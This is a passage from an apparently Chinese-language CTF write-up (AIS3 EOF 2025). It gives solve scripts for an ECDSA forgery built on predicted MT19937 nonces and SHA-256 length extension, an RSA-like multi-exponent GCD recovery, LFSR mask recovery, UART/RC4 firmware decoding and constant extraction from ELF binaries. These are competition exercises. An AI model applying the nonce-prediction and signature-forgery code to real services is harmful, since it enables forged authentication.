240    k1 = rng.getrandbits(255)
241    r2, s2 = conn.interact_get_signature(msg_hex)
242    k2 = rng.getrandbits(255)
243    val_num = (s1 * k1 - s2 * k2) % N
244    val_den = (r1 - r2) % N
245    d = (val_num * inverse(val_den, N)) % N
246    print(f"d: {hex(d)}")
247    z = (s1 * k1 - r1 * d) % N
248    sha = SHA256()
249    z_bytes = z.to_bytes(32, 'big')
250    h = struct.unpack('!8L', z_bytes)
251    sha.restore_state(h, 128)
252    glue = sha.padding(65)
253    suffix = b"i_am_the_king_of_the_dog"
254    sha.update(suffix)
255    new_z = int(sha.hexdigest(), 16)
256    k_forge = 12345
257    Gx = 0x6b17d1f2e12c4247f8bce6e563a440f277037d812deb33a0f4a13945d898c296
258    Gy = 0x4fe342e2fe1a7f9b8ee7eb4a7c0f9e162bce33576b315ececbb6406837bf51f5
259    def point_mul(k, x, y):
260        rx, ry = None, None
261        bx, by = x, y
262        while k:
263            if k & 1:
264                if rx is None: rx, ry = bx, by
265                else:
266                    if rx != bx:
267                        lam = ((ry - by) * inverse(rx - bx, P)) % P
268                    else:
269                        lam = ((3*bx*bx + A) * inverse(2*by, P)) % P
270                    rx_new = (lam*lam - rx - bx) % P
271                    ry = (lam*(rx - rx_new) - ry) % P
272                    rx = rx_new
273            if bx == 0 and by == 0: break
274            lam = ((3*bx*bx + A) * inverse(2*by, P)) % P
275            bx_new = (lam*lam - 2*bx) % P
276            by = (lam*(bx - bx_new) - by) % P
277            bx = bx_new
278            k >>= 1
279        return rx, ry
280    rf, yf = point_mul(k_forge, Gx, Gy)
281    sf = ((new_z + rf * d) * inverse(k_forge, N)) % N
282    forged = b'A' + glue + suffix
283    conn.interact_solve(rf, sf, forged.hex())
284if __name__ == '__main__':
285    try:
286        solve_mt19937_bitset()
287    except KeyboardInterrupt:
288        pass

image

65537

image
flag: EOF{https://www.youtube.com/watch?v=hyvPxeLx_Yg}

題目給了以下檔案和參數
chall.py：產生一個類 RSA 的加密設定
output.txt：包含 87 筆密文
系統參數：

  • n：一個 1310 bits 的模數（$n = p \cdot q$，其中 $p, q$ 皆為 655 bits 的質數）
  • 一個 36 次多項式 $P(x)$，其係數落在區間 $[0, 65537]$
  • 87 筆密文：
$$ c_i = m^{P(65537 + i)} \pmod n $$
  • 多項式的取值點為：
$$ x = 65537, 65538, \dots $$

解題策略
此題的安全性直覺上來自於：
在未知 $n$ 的因數分解下，難以進行模 $n$ 的開根或逆運算。
然而，本題存在一個關鍵弱點：對「同一個訊息 $m$」，使用了大量「不同但高度結構化的指數」進行加密。

這使得我們能夠做 Multi-Exponent GCD Attack

  1. 還原模數 $n$
    第一步是恢復隱藏的模數 $n$。
    核心觀察

    • 指數為一個 36 次多項式
    • 因此：
      • 在理想狀態下，對指數做 37 階有限差分（finite differences）
      • 第 37 階差分應為 0

    由於密文形式為：

    $$ c_i = m^{P(65537+i)} \pmod n $$

    這些差分關係在模 $n$ 下仍成立，進而形成線性限制。
    作法

    • 根據有限差分關係建立一個 lattice
    • 使用 LLL / BKZ 進行 lattice reduction
    • 找到一個向量，其對應值為 $n$ 的一個小倍數
    • 對結果進行 trial division 移除小因數
    • 最終成功還原出正確的 1309 bits 模數 $n$

  2. 還原多項式係數比例
    我們無法直接反推 $P(x)$ 的係數，但可以恢復它們的比例關係。
    方法概念

    • 利用反 Vandermonde matrix 的性質

    • 為每一個係數 $f_k$ 構造一組向量，使其對應到：

      $$ A_k = m^{D \cdot f_k} $$

      其中 $D$ 為已知比例常數

    常數項作為基準

    • 先計算常數項（第 36 項）對應的：
    $$ A_{36} $$
    • 對每一個其他係數 $f_k$，嘗試尋找：
    $$ A_{36}^x \equiv A_k^y \pmod n $$

    這是 MITM 問題。
    一旦找到 $(x, y)$：
    基本上在 不到 1 分鐘內即可還原全部 37 個係數的比例關係

  3. Multi-Exponent GCD 攻擊
    取得所有係數比例後，我們可以重建所有「已知的指數關係」。
    可用的指數來源

    1. Lattice 關係
    $$ V_k = m^{E_k}, \quad E_k \propto f_k $$

    （共 37 個）
    2. 多項式關係（原始密文）

    $$ c_i = m^{P(65537+i)} $$

    （取其中 10 個）
    總共有 47 個指數。
    計算最大公因數

    $$ g = \gcd( E_{\text{latt},0}, \dots, E_{\text{latt},36}, E_{\text{poly},0}, \dots, E_{\text{poly},9} ) $$

    結果：

    1g = 1

solve script

  1from sage.all import *
  2from Crypto.Util.number import long_to_bytes
  3from ast import literal_eval
  4import sys
  5sys.stdout.reconfigure(line_buffering=True)
  6print("Starting 65537 Solver Script...")
  7# 1. Configuration & Data Loading
  8n_str = "10850218348849388184435839628926643887136150328576801864491695172926404197571570385939626289500386832511402210498393679618152065868746502857101558394210162242772577854755935729867785192549043290755536804070935808559487602145906062653872704574131013288989225871928399716107298421266694464764949626094347467338293230326188948478771610969844826976259603642310765553072611629632109802126514549219571"
  9n = Integer(n_str)
 10try:
 11    cs_data = open("output.txt").read().strip().split(" = ")[1]
 12    cs = [Integer(x) for x in literal_eval(cs_data)]
 13    print(f"Loaded n ({n.nbits()} bits) and {len(cs)} ciphertexts")
 14except Exception as e:
 15    print(f"Error loading output.txt: {e}")
 16    sys.exit(1)
 17# 2. Setup Vandermonde System to Isolate Coefficients
 18print("Setting up Vandermonde isolation vectors...")
 19X = [65537 + i for i in range(37)]
 20M = Matrix(QQ, 37, 37)
 21for i in range(37):
 22    for j in range(37):
 23        M[i, j] = X[i](36-j)
 24vecs = {}
 25denoms = []
 26for idx in range(37):
 27    tgt = vector(QQ, [0]*idx + [1] + [0]*(36-idx))
 28    u = M.transpose().solve_right(tgt)
 29    denoms.append(lcm([x.denominator() for x in u]))
 30    vecs[idx] = u
 31D_common = lcm(denoms)
 32print(f"Common D: {D_common.nbits()} bits")
 33vecs_scaled = {}
 34for idx in range(37):
 35    vecs_scaled[idx] = [int(x * D_common) for x in vecs[idx]]
 36def compute_prod(vec, cs, n):
 37    res = 1
 38    for i, val in enumerate(vec):
 39        if i >= len(cs): break
 40        if val == 0: continue
 41        base = int(cs[i] % n)
 42        exp = abs(int(val))
 43        if val < 0:
 44            base = inverse_mod(base, int(n))
 45        res = (res * pow(base, exp, int(n))) % int(n)
 46    return res
 47# 3. Recover Coefficient Ratios via MITM
 48print("\nRecovering coefficients relative to f[36] via MITM...")
 49A36 = compute_prod(vecs_scaled[36], cs, n)
 50lookup = {}
 51curr = 1
 52lookup[curr] = 0
 53for k in range(1, 65538):
 54    curr = (curr * A36) % n
 55    lookup[curr] = k
 56print(f"Lookup table built ({len(lookup)} entries)")
 57ratios = {36: (1, 1)}
 58recovered_count = 1
 59for k in range(35, -1, -1):
 60    Ak = compute_prod(vecs_scaled[k], cs, n)
 61    curr_Ak = 1
 62    found = False
 63    for y in range(1, 65538):
 64        curr_Ak = (curr_Ak * Ak) % n
 65        if curr_Ak in lookup:
 66            x = lookup[curr_Ak]
 67            if x > 0:
 68                g = gcd(x, y)
 69                ratios[k] = (x//g, y//g)
 70                found = True
 71                recovered_count += 1
 72                break
 73    if not found:
 74        ratios[k] = (0, 1)
 75print(f"Recovered {recovered_count}/37 coefficients")
 76# 4. Normalize Ratios to Integer Coefficients
 77all_dens = [ratios[k][1] for k in range(37)]
 78L = lcm(all_dens)
 79props = {}
 80for k in range(37):
 81    num, den = ratios[k]
 82    props[k] = num * (L // den)
 83g_props = 0
 84for k in range(37):
 85    g_props = gcd(g_props, props[k])
 86if g_props > 1:
 87    for k in range(37):
 88        props[k] //= g_props
 89# 5. Multi-Exponent GCD Attack
 90print("\nPerforming Multi-Exponent GCD Attack...")
 91exponents = []
 92values = []
 93for k in range(37):
 94    if props[k] == 0: continue
 95    exp = D_common * props[k]
 96    val = compute_prod(vecs_scaled[k], cs, n)
 97    exponents.append(exp)
 98    values.append(val)
 99print("Adding polynomial relations...")
100for i in range(10):
101    if i >= len(cs): break
102    x_val = 65537 + i
103    exp = sum(props[k] * (x_val(36-k)) for k in range(37))
104    val = cs[i]
105    exponents.append(exp)
106    values.append(val)
107curr_g = exponents[0]
108curr_val = values[0]
109for i in range(1, len(exponents)):
110    next_e = exponents[i]
111    next_v = values[i]
112    g, u, v = xgcd(curr_g, next_e)
113    if u < 0:
114        term1 = pow(inverse_mod(curr_val, n), -int(u), n)
115    else:
116        term1 = pow(curr_val, int(u), n)
117    if v < 0:
118        term2 = pow(inverse_mod(next_v, n), -int(v), n)
119    else:
120        term2 = pow(next_v, int(v), n)
121    curr_val = (term1 * term2) % n
122    curr_g = g
123    if curr_g == 1:
124        print(f"GCD dropped to 1 at index {i}!")
125        break
126print(f"Final GCD: {curr_g}")
127m_recovered = curr_val
128# 6. Check Flag
129msg = long_to_bytes(int(m_recovered))
130if b"EOF" in msg:
131    print(f"\n* FLAG FOUND *")
132    print(msg.decode('latin-1', errors='ignore'))
133else:
134    print("Flag not found directly. Check output manually.")
135    print(f"Recovered bytes: {msg}")

image

LOL

image
flag: EOF{lfsr_is_a_linear_recurrence_so_is_lfsr_of_lfsr}

題目實作了一個基於 線性回饋移位暫存器（LFSR） 的自製隨機數產生器，系統名稱為 LOL（LFSR Of LFSRs），由 16 個 LFSR 組成。
系統特性

  1. 所有 16 個 LFSR 共用同一個 128-bit 的 mask（定義回饋多項式）。
  2. 每個 LFSR 都有各自獨立的 state。
  3. 存在一個長度為 16 的 taps（byte 陣列），每個 LFSR 對應一個 tap。
  4. 每一次 clock() 操作中：
    • 第 $i$ 個 LFSR 會被 clock taps[i] 次。
    • 全域輸出 x 為 所有 LFSR 當前 state 的 XOR 總和。
    • 接著更新 LFSR 列表。原始程式碼如下：
      1x = 0
2for t, l in zip(self.taps, self.lfsrs):
3    for _ in range(t):
4        l.clock()
5    x ^= l.state
6self.lfsrs = [LFSR(self.lfsrs[0].mask, x)] + self.lfsrs[:-1]
    • 乍看像是 rotation，但實際上：
      • 會建立一個新的 LFSR，其 state 為 x，插入到最前面
      • 最後一個 LFSR 會被丟棄
      • 整體行為更像是一個 queue，其中新狀態由前一輪經過 clock 的所有 state XOR 而成

  • 分析（Analysis）

    • 線性遞迴結構（Linear Recurrence）

    設 $S_t^{(i)}$ 為第 $t$ 輪時，第 $i$ 個 LFSR 的 state。
    輸出 $O_t$ 為經過各自 clock 後，所有 state 的 XOR。
    關鍵觀察：
    LFSR 的更新在 $GF(2)$ 上是線性運算。
    若一個序列由特徵多項式為 $P(x)$ 的 LFSR 產生，
    則該序列滿足由 $P(x)$ 所定義的 線性遞迴關係。
    而且多個滿足同一線性遞迴的序列，其 XOR 和仍滿足該遞迴。

    • 系統結構重新解讀

    雖然系統看起來混合了多個 LFSR 並不斷插入新 state，但底層仍然完全受 同一個 128-bit mask 所支配。
    設：

    • $O_k$：第 $k$ 次的輸出
    • $t_j$：第 $j$ 個 tap
    • $z$：clock 一次所對應的 shift operator（在 $GF(2)[x]/P(x)$ 中）

    則：

    $$ O_k = \sum_{j=0}^{15} z^{t_j} \cdot (\text{第 } j \text{ 個 LFSR 的 state}) $$

    由於每一輪都會插入新的 LFSR，其 state 來自前一輪的 Ok​，
    因此在第 $k$ 輪時，第 $j$ 個位置的 LFSR 實際上對應的是：

    $$ z^{\tau_j} \cdot O_{k-1-j} $$

    其中 $\tau_j$ 是該位置累積的 clock 次數。

  • 結論
    整個輸出序列 $O_k$ 滿足以下 線性遞迴關係：

    $$ O_k = \sum_{j=0}^{15} C_j \cdot O_{k-1-j} $$
    • 運算在 $GF(2^{128})$ 中
    • 係數 $C_j$ 為 $z$ 的冪次
    • 遞迴的特徵多項式正是未知的 mask

解題策略（Solution Strategy）

  1. 還原 Mask（特徵多項式）
    因為 $O_k$ 滿足一個線性遞迴關係，所以：

    • 將 $O_k$ 視為 $GF(2)[x]$ 中的多項式 $v_k(x)$
    • 序列 $v_k$ 會滿足：
    $$ P(x) \mid \det(\text{Hankel Matrix of } v_k) $$

    具體作法（使用 SageMath）

    1. 建立一個 $17 \times 17$ 的 Hankel matrix：
    $$ H_{i,j} = v_{i+j} $$

    2. 計算：

    $$ D(x) = \det(H) $$

    3. 對 $D(x)$ 進行因式分解
    4. 從所有 irreducible factors 中，找出乘積後 總次數為 128 的組合，即為候選 mask $P(x)$

  2. 求解 Taps 並預測輸出
    對每個候選 $P(x)$：

    1. 建立有限域：
    $$ F = GF(2)[x] / P(x) $$

    2. 將已知輸出 $O_0 \sim O_{41}$ 映射進 $F$
    3. 解線性方程組以求係數 $C_0 \sim C_{15}$：

    $$ \begin{bmatrix} O_{15} & \dots & O_0 \\ \vdots & & \vdots \\ O_{30} & \dots & O_{15} \end{bmatrix} \begin{bmatrix} C_{0} \\ \vdots \\ C_{15} \end{bmatrix}= \begin{bmatrix} O_{16} \\ \vdots \\ O_{31} \end{bmatrix} $$

    驗證結構是否合理：

    • $C_0 \approx z^{t_0}$
    • 檢查是否存在 $t_j \in [0, 255]$ 使得：
$$ \frac{C_j}{C_{j-1}} = z^{\pm t_j} $$

3. 求解 Taps 並預測輸出
一旦確認正確的 mask 與 taps：
1. 預測下一個輸出：

$$ O_{42} = \sum_{j=0}^{15} C_j \cdot O_{41-j} $$

2. 將 $O_{42}$ 轉回整數 / bytes
3. 作為 AES-CTR 的金鑰
4. 解密得到 flag

實作細節（Implementation Details）

  • 使用 SageMath 進行所有代數計算
  • Hankel determinant 的次數約為 2159
  • 分解後包含多個小因子與一個大因子
  • 透過組合因子得到 degree = 128 的多項式，即正確 mask
  • 解出 $C_j$ 後，對小範圍（0～255）做離散對數暴力即可還原 taps

image

Reverse

bored


image
flag: EOF{ExP3d14i0N_33_15_4he_G0AT}

題目給了兩個檔案 firmware.bin、signal.vcd，原則上是要做UART 訊號分析解析 VCD 檔以還原 UART 輸出並理解加密流程找出 flag
那 VCD 檔案記錄了 UART 資料線隨時間變化的狀態：

1#0
21d          # 訊號為高（idle）
3#833328
40d          # 訊號為低（start bit）
5#1041660
61d          # 訊號為高
7...

鮑率計算
透過分析相鄰跳變的時間差：

  • 對所有時間差取 GCD → 104166 ns
  • 鮑率 = 1,000,000,000 / 104166 ≈ 9600 baud

UART Frame 結構
標準 UART frame：

  • 1 個 start bit（低）
  • 8 個 data bits（LSB first）
  • 1 個 stop bit（高）

Decode 流程
在每個 start bit 之後，於每個 bit 期間的中心點取樣（1.5、2.5、3.5… 個 bit 週期）：

1for each falling edge (start bit):
2    for bit_idx in range(8):
3        sample_time = start_time + (1.5 + bit_idx) * bit_period
4        bit_value = signal_at(sample_time)
5        byte |= (bit_value << bit_idx)

結果： b4r3MEt41
韌體部分以標準 ARM vector table 開頭：

  • 0x00000000：初始 stack pointer（ 0x20010000）
  • 0x00000004：Reset handler 位址（ 0x00000351，Thumb mode）

main function 流程

  1. 輸出 "Input: "（字串位於 0x3b4）
  2. 讀取輸入（最多 0x40 bytes）
  3. 計算輸入長度
  4. 呼叫位於 0x44 的加密函式
  5. 輸出 "Output: "（字串位於 0x3bc）
  6. 逐 byte 透過 UART 傳送輸出

加密部分是修改過的 RC4：

 1def encrypt(input_data, key_data):
 2    rc4 = RC4_KSA(input_data)
 3    output = []
 4    for i in range(len(key_data)):
 5        if key_data[i] == 0:
 6            break
 7        keystream_byte = rc4.next_byte()
 8        output_byte = keystream_byte ^ key_data[i]
 9        output.append(output_byte)
10    return bytes(output)

Key data 儲存在韌體位移 0x394：

1a2 c3 9e cc 60 35 ee bf f5 7d 78 5a cd d5 c8 52
280 ae c6 19 56 f2 a7 cb d5 0b e1 61 b9 14

那後面就是寫 solve script

  1import sys
  2from pathlib import Path
  3class RC4State:
  4    def __init__(self, key):
  5        self.S = list(range(256))
  6        self.i = 0
  7        self.j = 0
  8        j = 0
  9        for i in range(256):
 10            j = (j + self.S[i] + key[i % len(key)]) % 256
 11            self.S[i], self.S[j] = self.S[j], self.S[i]
 12    def next_byte(self):
 13        self.i = (self.i + 1) % 256
 14        self.j = (self.j + self.S[self.i]) % 256
 15        self.S[self.i], self.S[self.j] = self.S[self.j], self.S[self.i]
 16        K = self.S[(self.S[self.i] + self.S[self.j]) % 256]
 17        return K
 18def decode_uart_from_vcd(vcd_file, bit_period=104166):
 19    print("[*] Decoding UART signal from VCD file...")
 20    with open(vcd_file, 'r') as f:
 21        lines = f.readlines()
 22    transitions = []
 23    timestamp = 0
 24    for line in lines:
 25        line = line.strip()
 26        if line.startswith('#'):
 27            timestamp = int(line[1:])
 28        elif line in ['0d', '1d']:
 29            value = int(line[0])
 30            transitions.append((timestamp, value))
 31    print(f"[+] Found {len(transitions)} signal transitions")
 32    print(f"[+] Baud rate: {1e9/bit_period:.1f} baud")
 33    decoded_bytes = []
 34    i = 1
 35    while i < len(transitions) - 1:
 36        if transitions[i][1] == 0 and transitions[i-1][1] == 1:
 37            start_time = transitions[i][0]
 38            byte_val = 0
 39            for bit_idx in range(8):
 40                sample_time = start_time + (1.5 + bit_idx) * bit_period
 41                bit_val = 0
 42                for j in range(len(transitions)):
 43                    if transitions[j][0] <= sample_time:
 44                        bit_val = transitions[j][1]
 45                    else:
 46                        break
 47                byte_val |= (bit_val << bit_idx)
 48            decoded_bytes.append(byte_val)
 49            next_time = start_time + 10 * bit_period
 50            while i < len(transitions) and transitions[i][0] < next_time:
 51                i += 1
 52            continue
 53        i += 1
 54    result = bytes(decoded_bytes)
 55    print(f"[+] Decoded {len(result)} bytes: {result}")
 56    return result
 57def extract_key_from_firmware(firmware_file, offset=0x394):
 58    print(f"[*] Extracting key from firmware at offset 0x{offset:x}...")
 59    with open(firmware_file, 'rb') as f:
 60        fw = f.read()
 61    key_data = bytearray()
 62    for i in range(offset, len(fw)):
 63        if fw[i] == 0:
 64            break
 65        key_data.append(fw[i])
 66    print(f"[+] Extracted {len(key_data)} byte key: {key_data.hex()}")
 67    return bytes(key_data)
 68def firmware_encrypt(input_data, key_data):
 69    print(f"[*] Encrypting input with firmware algorithm...")
 70    rc4 = RC4State(input_data)
 71    output = []
 72    for i in range(len(key_data)):
 73        if key_data[i] == 0:
 74            break
 75        keystream_byte = rc4.next_byte()
 76        output_byte = keystream_byte ^ key_data[i]
 77        output.append(output_byte)
 78    result = bytes(output)
 79    print(f"[+] Output: {result}")
 80    return result
 81def main():
 82    print("="*60)
 83    print("Bored Challenge Solver - AIS3 EOF 2025 CTF")
 84    print("="*60)
 85    print()
 86    vcd_file = Path("signal.vcd")
 87    firmware_file = Path("firmware.bin")
 88    if not vcd_file.exists():
 89        print(f"[-] Error: {vcd_file} not found!")
 90        sys.exit(1)
 91    if not firmware_file.exists():
 92        print(f"[-] Error: {firmware_file} not found!")
 93        sys.exit(1)
 94    # Stage 1: Decode UART signal
 95    uart_output = decode_uart_from_vcd(vcd_file)
 96    print()
 97    # Stage 2: Extract key from firmware
 98    key_data = extract_key_from_firmware(firmware_file)
 99    print()
100    # Stage 3: The twist - UART output is the INPUT, not the flag!
101    print("[*] Key insight: The decoded UART output is the INPUT key!")
102    print(f"[*] Input key: {uart_output}")
103    print()
104    # Stage 4: Encrypt the input to get the flag
105    flag = firmware_encrypt(uart_output, key_data)
106    print()
107    print("="*60)
108    if flag.startswith(b'EOF{') and flag.endswith(b'}'):
109        print(f"[+] FLAG FOUND: {flag.decode('ascii')}")
110        print("="*60)
111        return 0
112    else:
113        print(f"[-] Unexpected output: {flag}")
114        print("[-] Flag not found!")
115        print("="*60)
116        return 1
117if __name__ == "__main__":
118    sys.exit(main())

image

Structured - Small


image
flag: EOF{5TRuCTuR3D_r3V3R53_3ng1N3eR1Ng_906fac919504945f98}

題目給 11 個 tiny ELF64 binary。
每個 binary 都會檢查 argv[1] 是否等於一個隱藏的 8-byte 常數（部分程式在比較前會進行簡單的旋轉或 bswap 操作），若符合則回傳 exit code 0。
將每個 binary 所期望的輸入片段依序取出並串接，即可組合出完整 flag。
那 binary 實際流程如下

  • 程式會從 argv[1] 讀取最多 8 bytes
  • 並將其打包成一個 64-bit 暫存器值
  • 該值會與movabs 立即數常數做比較
  • 有兩個 binary 在比較前會先做位元旋轉（rotate）：
    • small-flag_4： ror rdx, 0x18
      • 輸入必須先做 rol 0x18 才能匹配
    • small-flag_8： ror rdx, 0x10
      • 輸入必須先做 rol 0x10 才能匹配
  • small-flag_10 的處理較特別：
    • 先執行 bswap
    • 再執行 shr 8
    • 代表實際期望的輸入是 7 個可見字元
    • checker 會額外期待一個結尾的換行字元（newline）
    • flag chunk 即為那 7-byte 的部分

solve script

 1#!/usr/bin/env python3
 2import re
 3import subprocess
 4from pathlib import Path
 5def rol(x, r):
 6    r %= 64
 7    return ((x << r) | (x >> (64 - r))) & ((1 << 64) - 1)
 8def extract_expected(binary: Path) -> bytes:
 9    dis = subprocess.check_output(["objdump", "-d", "-M", "intel", str(binary)], text=True)
10    if "bswap" in dis:
11        m = re.search(r"movabs rdx,0x([0-9a-fA-F]+)", dis)
12        val = int(m.group(1), 16)
13        target = (val << 8) & ((1 << 64) - 1)
14        packed = int.from_bytes(target.to_bytes(8, "big"), "little")
15        data = packed.to_bytes(8, "big")[:7]
16        return data
17    m = re.search(r"movabs rax,0x([0-9a-fA-F]+)", dis)
18    if not m:
19        raise RuntimeError(f"No movabs found in {binary}")
20    val = int(m.group(1), 16)
21    if "ror" in dis:
22        m2 = re.search(r"ror\s+rdx,0x([0-9a-fA-F]+)", dis)
23        rot = int(m2.group(1), 16)
24        packed = rol(val, rot)
25        return packed.to_bytes(8, "big")
26    return val.to_bytes(8, "big")
27def main():
28    binaries = sorted(Path(".").glob("small-flag_*"), key=lambda p: int(p.name.split("_")[1]))
29    chunks = {}
30    for b in binaries:
31        data = extract_expected(b)
32        chunks[b.name] = data
33    for name in sorted(chunks, key=lambda n: int(n.split("_")[1])):
34        print(f"{name}: {chunks[name].decode('latin-1')}")
35    flag = b"".join(chunks[name] for name in sorted(chunks, key=lambda n: int(n.split("_")[1])) if int(name.split("_")[1]) >= 4)
36    print("\nFlag:")
37    print(flag.decode("latin-1"))
38if __name__ == "__main__":
39    main()

image

Structured - Large

image
flag: EOF{w31l_d0N3_b0t}

題目包含 25137 個 tiny ELF binary。
每一個 binary 都負責驗證隱藏檔案中的下一段 8 bytes。
透過抽取程式中用來比較的常數，即可在不進行暴力破解的情況下，完整重建檔案。
重建後的檔案是一張圖片，圖片中顯示出了 flag。
那分析過程如下

  • 每個 large-flag_\* binary 都是 strip 過的 64-bit ELF

  • 控制流程幾乎完全相同
    程式會：

    1. 從 argv[1] 讀取最多 8 bytes
    2. 將資料組成一個 64-bit 值（通常在 rcx / rdx）
    3. 視情況套用一個簡單轉換（有些沒有）
    4. 與一個常數進行比較

    使用 setne：

    • 相等 → 回傳 0
    • 不相等 → 回傳 1

    該 比較用的常數 就是我們要還原的資料片段
    有些變體：

    • 只比較單一 byte（ cmpb $imm, (reg)）
    • 使用 test reg, reg（代表該 8-byte chunk 為 0）

    部分 binary 會在比較前對輸入做轉換：

    • bswap
    • ror
    • rol
    • 必須對常數做反向轉換才能得到正確資料

資料抽取策略

  1. 依數字順序遍歷所有 large-flag_\* binary
  2. 反組譯 .text 區段，定位最後的 setne
  3. 找出 非迴圈中的 cmp 指令（即真正做比較的地方）
  4. 還原比較常數：
    • cmp reg, imm32
      • 將 imm32sign-extend 成 64-bit
    • cmp reg, reg 且之前有 mov / movabs imm
      • 使用該 immediate
    • cmpb / cmpw / cmpl [reg], imm
      • 使用對應大小的 immediate
    • test reg, reg
      • 該 chunk 的值為 0
  5. 若在 cmp 前有轉換指令：
    • bswap / ror / rol
      • 對常數進行反向操作
  6. 將還原的 8 bytes 依序 append 到輸出 buffer
  7. 將 buffer 寫成一個 PNG 檔案

solve script 如下

  1import argparse
  2import os
  3import re
  4import struct
  5from capstone import Cs, CS_ARCH_X86, CS_MODE_64
  6from capstone.x86 import (
  7    X86_OP_IMM,
  8    X86_OP_MEM,
  9    X86_OP_REG,
 10    X86_REG_EAX,
 11    X86_REG_ECX,
 12    X86_REG_EDX,
 13    X86_REG_RAX,
 14    X86_REG_RCX,
 15    X86_REG_RDX,
 16)
 17from elftools.elf.elffile import ELFFile
 18def bswap64(x):
 19    return int.from_bytes(x.to_bytes(8, "big"), "little")
 20def rol64(x, n):
 21    n &= 63
 22    return ((x << n) | (x >> (64 - n))) & 0xFFFFFFFFFFFFFFFF
 23def ror64(x, n):
 24    n &= 63
 25    return ((x >> n) | (x << (64 - n))) & 0xFFFFFFFFFFFFFFFF
 26def sign_extend_imm32(val):
 27    imm32 = val & 0xFFFFFFFF
 28    if imm32 & 0x80000000:
 29        return imm32 | 0xFFFFFFFF00000000
 30    return imm32
 31def is_reg_rcx_rdx(op):
 32    return op.type == X86_OP_REG and op.reg in (X86_REG_RCX, X86_REG_RDX)
 33def reg_matches(reg, target):
 34    if reg == target:
 35        return True
 36    if target == X86_REG_RAX and reg == X86_REG_EAX:
 37        return True
 38    if target == X86_REG_RCX and reg == X86_REG_ECX:
 39        return True
 40    if target == X86_REG_RDX and reg == X86_REG_EDX:
 41        return True
 42    return False
 43def is_back_jump(next_insn, current_addr):
 44    if not next_insn or not next_insn.mnemonic.startswith("j"):
 45        return False
 46    try:
 47        target = int(next_insn.op_str, 16)
 48    except Exception:
 49        return False
 50    return target < current_addr
 51def apply_inverse_transforms(imm64, ins, cmp_idx, reg):
 52    for j in range(cmp_idx - 1, max(cmp_idx - 12, -1), -1):
 53        insn = ins[j]
 54        if not insn.operands or insn.operands[0].type != X86_OP_REG:
 55            continue
 56        if insn.operands[0].reg != reg:
 57            continue
 58        if insn.mnemonic == "bswap":
 59            imm64 = bswap64(imm64)
 60        elif insn.mnemonic == "ror":
 61            if len(insn.operands) == 2 and insn.operands[1].type == X86_OP_IMM:
 62                imm64 = rol64(imm64, insn.operands[1].imm)
 63        elif insn.mnemonic == "rol":
 64            if len(insn.operands) == 2 and insn.operands[1].type == X86_OP_IMM:
 65                imm64 = ror64(imm64, insn.operands[1].imm)
 66    return imm64
 67def extract_chunk(path):
 68    with open(path, "rb") as f:
 69        elf = ELFFile(f)
 70        text = elf.get_section_by_name(".text")
 71        if text is None:
 72            return None
 73        code = text.data()
 74        addr = text["sh_addr"]
 75    md = Cs(CS_ARCH_X86, CS_MODE_64)
 76    md.detail = True
 77    ins = list(md.disasm(code, addr))
 78    set_idx = None
 79    for i, insn in enumerate(ins):
 80        if insn.mnemonic == "setne":
 81            set_idx = i
 82            break
 83    if set_idx is None:
 84        return None
 85    cmp_idx = None
 86    for i in range(set_idx - 1, max(set_idx - 40, -1), -1):
 87        if ins[i].mnemonic != "cmp":
 88            continue
 89        next_insn = ins[i + 1] if i + 1 < len(ins) else None
 90        if is_back_jump(next_insn, ins[i].address):
 91            continue
 92        ops = ins[i].operands
 93        if len(ops) == 2 and (is_reg_rcx_rdx(ops[0]) or is_reg_rcx_rdx(ops[1])):
 94            cmp_idx = i
 95            break
 96    if cmp_idx is not None:
 97        cmp_ins = ins[cmp_idx]
 98        ops = cmp_ins.operands
 99        imm_val = None
100        reg = None
101        imm_from_mov32 = False
102        imm_from_cmp_imm = False
103        if len(ops) == 2 and ops[1].type == X86_OP_IMM and ops[0].type == X86_OP_REG:
104            imm_val = ops[1].imm
105            reg = ops[0].reg
106            imm_from_cmp_imm = True
107        elif len(ops) == 2 and ops[0].type == X86_OP_REG and ops[1].type == X86_OP_REG:
108            reg_const = ops[0].reg
109            reg_input = ops[1].reg
110            for j in range(cmp_idx - 1, max(cmp_idx - 60, -1), -1):
111                insn = ins[j]
112                if insn.mnemonic not in ("mov", "movabs"):
113                    continue
114                if len(insn.operands) != 2:
115                    continue
116                if insn.operands[0].type == X86_OP_REG and insn.operands[1].type == X86_OP_IMM:
117                    if reg_matches(insn.operands[0].reg, reg_const):
118                        imm_val = insn.operands[1].imm
119                        reg = reg_input
120                        if insn.operands[0].reg in (X86_REG_EAX, X86_REG_ECX, X86_REG_EDX):
121                            imm_from_mov32 = True
122                        break
123            if imm_val is None:
124                reg_const, reg_input = reg_input, reg_const
125                for j in range(cmp_idx - 1, max(cmp_idx - 60, -1), -1):
126                    insn = ins[j]
127                    if insn.mnemonic not in ("mov", "movabs"):
128                        continue
129                    if len(insn.operands) != 2:
130                        continue
131                    if insn.operands[0].type == X86_OP_REG and insn.operands[1].type == X86_OP_IMM:
132                        if reg_matches(insn.operands[0].reg, reg_const):
133                            imm_val = insn.operands[1].imm
